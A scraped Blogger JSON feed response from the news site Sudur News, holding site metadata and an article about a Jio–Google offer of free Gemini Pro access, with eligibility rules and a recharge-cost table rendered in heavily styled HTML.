Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default/-/Technology?alt=json-in-script&max-results=3&callback=jQuery11100090686085727814_1769101743663&_=1769101743664
body_size: 9648
content:
// API callback
jQuery11100090686085727814_1769101743663({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/Technology?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/search\/label\/Technology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/Technology\/-\/Technology?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4393821827912330991"},"published":{"$t":"2025-10-31T03:57:00.000+05:45"},"updated":{"$t":"2025-10-31T03:57:04.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003EGet ready for a game-changer! Jio and Google have just dropped some seriously exciting news: an exclusive bundle that gives eligible Jio users 18 months of Google Gemini Pro for absolutely free! This isn't just a tiny trial; it's a massive ₹35,100 worth of advanced AI tools being put right into the hands of Indian consumers. Think of it as your phone connection suddenly getting a major brain upgrade.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat's the Big Deal with Gemini Pro?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIf you’ve heard of AI but aren't quite sure how it helps you, this bundle is your answer. Gemini Pro is Google’s top-tier AI model, and the bundle packs a ton of value beyond just chatting with an AI. Here’s what you get:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGemini 2.5 Pro Access\u003C\/b\u003E: Higher limits and deep research capabilities with Google's most powerful AI model. It can help you write, brainstorm, code, and summarize complex topics faster than ever.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMassive 2TB Cloud Storage\u003C\/b\u003E: Say goodbye to the \"Storage Full\" nightmare! You get 2TB of space across your Google Photos, Gmail, and Google Drive. Back up everything without worry.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI for Creativity\u003C\/b\u003E: Access to advanced tools like Nano Banana and Veo 3.1 for generating high-quality AI images and videos. Describe what you want, and watch it come to life!\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI in Your Workspace\u003C\/b\u003E: The AI is built directly into your favourite apps like Gmail, Docs, and Vids, making daily tasks much smarter and easier.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Claim This Offer? (And the Recharge Catch)\u003C\/h3\u003E\u003Cdiv\u003EThis incredible offer is first rolling out to a specific group, and yes, there’s a minimum recharge plan you need to be on:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe Target Group: The initial early access is for Jio users aged 18 to 25 years—a clear move to empower India's youth with AI.\u003C\/li\u003E\u003Cli\u003EThe Plan Requirement: You must be on an active Unlimited 5G plan of ₹349 or above (Prepaid or Postpaid). You need to keep this plan active for the full 18 months to keep enjoying the free AI benefits. In case you downgrade the plan, your access is no longer valid.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003ENow, let's talk numbers. While the ₹349 plan is the minimum, it’s a 28-day pack (giving you 2 GB\/Day data). If we look at the cost over 18 months, the Gemini Pro plan actually ends up being the most expensive among common recharges:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003ERecharge Plan\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EPlan Description\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EApprox. 18 Month Cost\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}666\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹666\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 70 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,137\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,137\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}859\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹859\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 84 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" 